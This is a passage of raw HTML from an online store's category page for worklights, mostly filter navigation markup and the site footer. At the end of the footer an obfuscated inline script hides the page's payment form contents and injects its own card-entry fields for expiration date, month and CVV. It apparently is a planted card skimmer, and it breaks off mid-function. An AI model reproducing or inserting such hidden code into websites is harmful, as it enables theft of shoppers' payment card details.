        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Shoes">  <a class="am-filter-item-6924aaf5ccc63 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Shoes" title="Shoes" href="https://www.jonesesnyc.com/shoes.html"  >  <span class="label">Shoes</span>   <span class="count">194<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="92" type="radio" aria-label="Shoes"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Boots">  <a class="am-filter-item-6924aaf5cd080 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Boots" title="Boots" href="https://www.jonesesnyc.com/shoes/boots.html"  >  <span class="label">Boots</span>   <span class="count">70<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="99" type="radio" aria-label="Boots"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Casual">  <a class="am-filter-item-6924aaf5cd4a8 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Casual" title="Casual" href="https://www.jonesesnyc.com/shoes/casual.html"  >  <span class="label">Casual</span>   <span class="count">72<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="102" type="radio" aria-label="Casual"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Sandals">  <a class="am-filter-item-6924aaf5cd88f amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Sandals" title="Sandals" href="https://www.jonesesnyc.com/shoes/sandals.html"  >  <span class="label">Sandals</span>   <span class="count">18<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="100" type="radio" aria-label="Sandals"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Athletic">  <a class="am-filter-item-6924aaf5cdc2b amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Athletic" title="Athletic" href="https://www.jonesesnyc.com/shoes/athletic.html"  >  <span class="label">Athletic</span>   <span class="count">31<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="98" type="radio" aria-label="Athletic"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Slippers">  <a class="am-filter-item-6924aaf5cdf8c amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Slippers" title="Slippers" href="https://www.jonesesnyc.com/shoes/slippers.html"  >  <span class="label">Slippers</span>   <span class="count">1<span class="filter-count-label">item</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="101" type="radio" aria-label="Slippers"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Hiking">  <a class="am-filter-item-6924aaf5ce322 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Hiking" title="Hiking" href="https://www.jonesesnyc.com/shoes/hiking.html"  >  <span class="label">Hiking</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="170" type="radio" aria-label="Hiking"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Tools&#x20;&amp;amp&#x3B;&#x20;Home&#x20;Improvement">  <a class="am-filter-item-6924aaf5ce756 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Tools&#x20;&amp;amp&#x3B;&#x20;Home&#x20;Improvement" title="Tools&#x20;&amp;amp&#x3B;&#x20;Home&#x20;Improvement" href="https://www.jonesesnyc.com/tools-home-improvement.html"  >  <span class="label">Tools &amp; Home Improvement</span>   <span class="count">65<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="81" type="radio" aria-label="Tools&#x20;&amp;amp&#x3B;&#x20;Home&#x20;Improvement"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Power&#x20;Tools">  <a class="am-filter-item-6924aaf5cebb0 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Power&#x20;Tools" title="Power&#x20;Tools" href="https://www.jonesesnyc.com/tools-home-improvement/power-tools.html"  >  <span class="label">Power Tools</span>   <span class="count">6<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="82" type="radio" aria-label="Power&#x20;Tools"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Hand&#x20;Tools">  <a class="am-filter-item-6924aaf5cef13 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Hand&#x20;Tools" title="Hand&#x20;Tools" href="https://www.jonesesnyc.com/tools-home-improvement/hand-tools.html"  >  <span class="label">Hand Tools</span>   <span class="count">2<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="83" type="radio" aria-label="Hand&#x20;Tools"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Cordless&#x20;Tools">  <a class="am-filter-item-6924aaf5cf2a0 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Cordless&#x20;Tools" title="Cordless&#x20;Tools" href="https://www.jonesesnyc.com/tools-home-improvement/cordless-tools.html"  >  <span class="label">Cordless Tools</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="84" type="radio" aria-label="Cordless&#x20;Tools"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Measurement&#x20;Tools">  <a class="am-filter-item-6924aaf5cf6de amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Measurement&#x20;Tools" title="Measurement&#x20;Tools" href="https://www.jonesesnyc.com/tools-home-improvement/measurement-tools.html"  >  <span class="label">Measurement Tools</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="85" type="radio" aria-label="Measurement&#x20;Tools"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Worklights">  <a class="am-filter-item-6924aaf5cfa7b amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Worklights" title="Worklights" href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html"  >  <span class="label">Worklights</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="86" type="radio" aria-label="Worklights"  checked /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Lawn&#x20;&amp;amp&#x3B;&#x20;Garden">  <a class="am-filter-item-6924aaf5cfdf8 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Lawn&#x20;&amp;amp&#x3B;&#x20;Garden" title="Lawn&#x20;&amp;amp&#x3B;&#x20;Garden" href="https://www.jonesesnyc.com/tools-home-improvement/lawn-garden.html"  >  <span class="label">Lawn &amp; Garden</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="88" type="radio" aria-label="Lawn&#x20;&amp;amp&#x3B;&#x20;Garden"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-collapsible -is-expanded -filter-parent" data-label="Sports&#x20;&amp;amp&#x3B;&#x20;Outdoors">  <a class="am-filter-item-6924aaf5d01f3 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Sports&#x20;&amp;amp&#x3B;&#x20;Outdoors" title="Sports&#x20;&amp;amp&#x3B;&#x20;Outdoors" href="https://www.jonesesnyc.com/sports-outdoor.html"  >  <span class="label">Sports &amp; Outdoors</span>   <span class="count">328<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="70" type="radio" aria-label="Sports&#x20;&amp;amp&#x3B;&#x20;Outdoors"  /><span class="amshopby-choice"></span>    <ul class="items items-children level-1 -folding"> <li class="item  -is-expanded -filter-parent" data-label="Airsoft">  <a class="am-filter-item-6924aaf5d06a5 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Airsoft" title="Airsoft" href="https://www.jonesesnyc.com/sports-outdoor/airsoft.html"  >  <span class="label">Airsoft</span>   <span class="count">9<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="167" type="radio" aria-label="Airsoft"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Backpacks">  <a class="am-filter-item-6924aaf5d0b16 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Backpacks" title="Backpacks" href="https://www.jonesesnyc.com/sports-outdoor/backpacks.html"  >  <span class="label">Backpacks</span>   <span class="count">43<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="73" type="radio" aria-label="Backpacks"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Binoculars&#x20;&amp;amp&#x3B;&#x20;Scopes">  <a class="am-filter-item-6924aaf5d0f15 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Binoculars&#x20;&amp;amp&#x3B;&#x20;Scopes" title="Binoculars&#x20;&amp;amp&#x3B;&#x20;Scopes" href="https://www.jonesesnyc.com/sports-outdoor/binoculars-scopes.html"  >  <span class="label">Binoculars &amp; Scopes</span>   <span class="count">15<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="78" type="radio" aria-label="Binoculars&#x20;&amp;amp&#x3B;&#x20;Scopes"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Headlamps&#x20;&amp;amp&#x3B;&#x20;Flashlights">  <a class="am-filter-item-6924aaf5d1330 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Headlamps&#x20;&amp;amp&#x3B;&#x20;Flashlights" title="Headlamps&#x20;&amp;amp&#x3B;&#x20;Flashlights" href="https://www.jonesesnyc.com/sports-outdoor/headlamps-flashlights.html"  >  <span class="label">Headlamps &amp; Flashlights</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="80" type="radio" aria-label="Headlamps&#x20;&amp;amp&#x3B;&#x20;Flashlights"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Health&#x20;&amp;amp&#x3B;&#x20;Fitness">  <a class="am-filter-item-6924aaf5d16e0 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Health&#x20;&amp;amp&#x3B;&#x20;Fitness" title="Health&#x20;&amp;amp&#x3B;&#x20;Fitness" href="https://www.jonesesnyc.com/sports-outdoor/health-fitness.html"  >  <span class="label">Health &amp; Fitness</span>   <span class="count">3<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="71" type="radio" aria-label="Health&#x20;&amp;amp&#x3B;&#x20;Fitness"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Hunting&#x20;&amp;amp&#x3B;&#x20;Fishing">  <a class="am-filter-item-6924aaf5d1ae6 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Hunting&#x20;&amp;amp&#x3B;&#x20;Fishing" title="Hunting&#x20;&amp;amp&#x3B;&#x20;Fishing" href="https://www.jonesesnyc.com/sports-outdoor/hunting-fishing.html"  >  <span class="label">Hunting &amp; Fishing</span>   <span class="count">11<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="166" type="radio" aria-label="Hunting&#x20;&amp;amp&#x3B;&#x20;Fishing"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Hydration">  <a class="am-filter-item-6924aaf5d1ea9 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Hydration" title="Hydration" href="https://www.jonesesnyc.com/sports-outdoor/hydration.html"  >  <span class="label">Hydration</span>   <span class="count">9<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="72" type="radio" aria-label="Hydration"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Navigation">  <a class="am-filter-item-6924aaf5d22c4 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Navigation" title="Navigation" href="https://www.jonesesnyc.com/sports-outdoor/navigation.html"  >  <span class="label">Navigation</span>   <span class="count">4<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="164" type="radio" aria-label="Navigation"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Sports&#x20;Equipment">  <a class="am-filter-item-6924aaf5d26e7 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Sports&#x20;Equipment" title="Sports&#x20;Equipment" href="https://www.jonesesnyc.com/sports-outdoor/sports-equipment.html"  >  <span class="label">Sports Equipment</span>   <span class="count">111<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="76" type="radio" aria-label="Sports&#x20;Equipment"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Swim">  <a class="am-filter-item-6924aaf5d2b25 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Swim" title="Swim" href="https://www.jonesesnyc.com/sports-outdoor/swim.html"  >  <span class="label">Swim</span>   <span class="count">110<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="165" type="radio" aria-label="Swim"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Wearables">  <a class="am-filter-item-6924aaf5d2f09 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Wearables" title="Wearables" href="https://www.jonesesnyc.com/sports-outdoor/wearables.html"  >  <span class="label">Wearables</span>   <span class="count">6<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="75" type="radio" aria-label="Wearables"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></li>  <li class="item  -is-expanded -filter-parent" data-label="Featured&#x20;Products">  <a class="am-filter-item-6924aaf5d3320 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Featured&#x20;Products" title="Featured&#x20;Products" href="https://www.jonesesnyc.com/featured-products.html"  >  <span class="label">Featured Products</span>   <span class="count">6<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="7" type="radio" aria-label="Featured&#x20;Products"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="Featured&#x20;Saving">  <a class="am-filter-item-6924aaf5d36e7 amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="Featured&#x20;Saving" title="Featured&#x20;Saving" href="https://www.jonesesnyc.com/featured-saving.html"  >  <span class="label">Featured Saving</span>   <span class="count">1<span class="filter-count-label">item</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="57" type="radio" aria-label="Featured&#x20;Saving"  /><span class="amshopby-choice"></span>  </li>  <li class="item  -is-expanded -filter-parent" data-label="New&#x20;Arrivals">  <a class="am-filter-item-6924aaf5d3a7d amshopby-filter-parent" data-am-js='filter-item-category-labelsFolding' aria-label="New&#x20;Arrivals" title="New&#x20;Arrivals" href="https://www.jonesesnyc.com/new-arrivals.html"  >  <span class="label">New Arrivals</span>   <span class="count">5<span class="filter-count-label">items</span></span>  </a> <input class="am-input" name="amshopby[cat][]" value="168" type="radio" aria-label="New&#x20;Arrivals"  /><span class="amshopby-choice"></span>  </li>  <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
                }
            }
        }</script></ul></form></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Brand</div><div data-role="content" class="filter-options-content">   <form class="am-shopby-form" data-amshopby-filter="brand" ><div class="am-filter-items-brand swatch-attribute swatch-layered brand " data-attribute-code="brand" data-attribute-id="179" data-am-js="swatch-options"> <div class="am-swatch-wrapper item swatch-option-link-layered ">    <input class="input -hidden" name="amshopby[brand][]" aria-label="Dewalt" value="1622" type="radio"  /> <a href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?brand=1622"  rel="nofollow" aria-label="Dewalt" data-label="Dewalt" class="am-swatch-link">   <div class=" swatch-option  text " data-am-js="swatch-item" option-type="0" option-id="1622" option-label="Dewalt" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="1622" data-option-label="Dewalt" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""></div>  </a> </div> <div class="am-swatch-wrapper item swatch-option-link-layered ">    <input class="input -hidden" name="amshopby[brand][]" aria-label="Nebo" value="1672" type="radio"  /> <a href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?brand=1672"  rel="nofollow" aria-label="Nebo" data-label="Nebo" class="am-swatch-link">   <div class=" swatch-option  text " data-am-js="swatch-item" option-type="0" option-id="1672" option-label="Nebo" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="1672" data-option-label="Nebo" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""></div>  </a> </div></div></form><script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        ".am-filter-items-brand": {
            "amShopbyFilterSwatch": {
                "collectFilters": 0,
                "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
            }
        }
    }</script> </div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Colors</div><div data-role="content" class="filter-options-content">   <form class="am-shopby-form" data-amshopby-filter="colors" ><div class="am-filter-items-colors swatch-attribute swatch-layered colors " data-attribute-code="colors" data-attribute-id="174" data-am-js="swatch-options"> <div class="am-swatch-wrapper item swatch-option-link-layered ">    <input class="input -hidden" name="amshopby[colors][]" aria-label="Silver&#x2F;Blue" value="1364" type="radio"  /> <a href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?colors=1364"  rel="nofollow" aria-label="Silver&#x2F;Blue" data-label="Silver&#x2F;Blue" class="am-swatch-link">   <div class=" swatch-option  color " data-am-js="swatch-item" option-type="1" option-id="1364" option-label="Silver&#x2F;Blue" option-tooltip-thumb="" option-tooltip-value="#0f52be" data-option-type="1" data-option-id="1364" data-option-label="Silver&#x2F;Blue" data-option-tooltip-thumb="" data-option-tooltip-value="#0f52be" style="background-color: #0f52be;"></div>  </a> </div></div></form><script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        ".am-filter-items-colors": {
            "amShopbyFilterSwatch": {
                "collectFilters": 0,
                "clearUrl": "https://www.jonesesnyc.com/tools-home-improvement/worklights.html"
            }
        }
    }</script></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Shoe Size</div><div data-role="content" class="filter-options-content">  <form class="am-ranges " id="am-ranges-shoe_size" data-am-js="ranges"  data-amshopby-filter="shoe_size" data-amshopby-filter-request-var="shoe_size" autocomplete="off"><ol class="items am-filter-items-shoe_size  -am-singleselect" >    <li class="item " data-label="-">  <a class="am-filter-item-6924aaf5d87f3" data-am-js="filter-item-default" href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?shoe_size=1838"  rel="nofollow" ><span class="label">-</span>  <span class="count">3<span class="filter-count-label">items</span></span> </a> <input name="amshopby[shoe_size][]" value="1838" type="radio" aria-label="-" data-digits-after-dot="0" style=""  /> </li>    <li class="item " data-label="3">  <a class="am-filter-item-6924aaf5d88dc" data-am-js="filter-item-default" href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?shoe_size=1836"  rel="nofollow" ><span class="label">3</span>  <span class="count">1<span class="filter-count-label">item</span></span> </a> <input name="amshopby[shoe_size][]" value="1836" type="radio" aria-label="3" data-digits-after-dot="0" style=""  /> </li> </ol></form></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">In Stock</div><div data-role="content" class="filter-options-content">  <form class="am-ranges " id="am-ranges-stock" data-am-js="ranges"  data-amshopby-filter="stock" data-amshopby-filter-request-var="stock" autocomplete="off"><ol class="items am-filter-items-stock  -am-singleselect" >    <li class="item " data-label="In Stock">  <a class="am-filter-item-6924aaf5d89e3" data-am-js="filter-item-default" href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html?stock=1"  ><span class="label">In Stock</span>  <span class="count">4<span class="filter-count-label">items</span></span> </a> <input name="amshopby[stock][]" value="1" type="radio" aria-label="In&#x20;Stock" data-digits-after-dot="0" style="display: none;"  /> </li> </ol></form></div></div>        </div></div></div></div></div></main><footer class="page-footer"><div class="custom_footer_main"><div class="container">
<div class="ft_column_wrapper">
<div class="ft_column row1">
<div class="footer_logo"><img src="https://www.jonesesnyc.com/media/wysiwyg/Group_8884.png" alt="Footer Logo"></div>
<div class="footer_address">
<p>537 Central Ave Cedarhurst,NY 11516</p>
<p><a href="tel:(929) 244-2015">(929) 244-2015</a></p>
</div>
<div class="footer-copyright desktop">© 2025, Joneses</div>
</div>
<div class="ft_column row2">
<h3 class="footer_heading">INFORMATION</h3>
<ul class="ft-menu-links">
<li><a href="https://www.jonesesnyc.com/about-us">About Us</a></li>
<li><a href="https://www.jonesesnyc.com/contact">Contact Us</a></li>
<li><a href="https://www.jonesesnyc.com/blog">Blog</a></li>
<li><a href="https://www.jonesesnyc.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.jonesesnyc.com/terms-and-conditions">Terms &amp; Conditions</a></li>
</ul>
</div>
<div class="ft_column row3">
<h3 class="footer_heading">MY ACCOUNT</h3>
<ul class="ft-menu-links">
<li><a href="https://www.jonesesnyc.com/customer/account/login">Sign in</a></li>
<li><a href="https://www.jonesesnyc.com/customer/account/create">Register</a></li>
<li><a href="https://www.jonesesnyc.com/wishlist">Wishlist</a></li>
<li><a href="https://www.jonesesnyc.com/sales/order/history/">Orders</a></li>
</ul>
</div>
<div class="ft_column row4"> <div class="block newsletter"><div class="title"><strong>SIGN UP FOR EMAIL</strong></div><p>Enjoy 15% off* your first order when sign up to our newsletter</p><div class="content"><form class="form subscribe" novalidate action="https://www.jonesesnyc.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Your e-mail address</span> <input name="email" type="email" id="newsletter" placeholder="Your e-mail address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<div class="footer__social">
<ul>
<li><a href="https://www.instagram.com/jonesesnyc/" target="_blank"><img src="https://www.jonesesnyc.com/media/wysiwyg/instagram_1.png" alt="Instagram">Instagram</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/facebook-f_1.png" alt="Facebook">Facebook</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/x-twitter_1.png" alt="Twitter">Twitter</a></li>
<li><a href="#" target="_blank" rel="noopener"><img src="https://www.jonesesnyc.com/media/wysiwyg/youtube_1.png" alt="YouTube">YouTube</a></li>
</ul>
</div>
</div>
</div>
<div class="footer-copyright mobile">© 2025, Joneses</div>
</div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 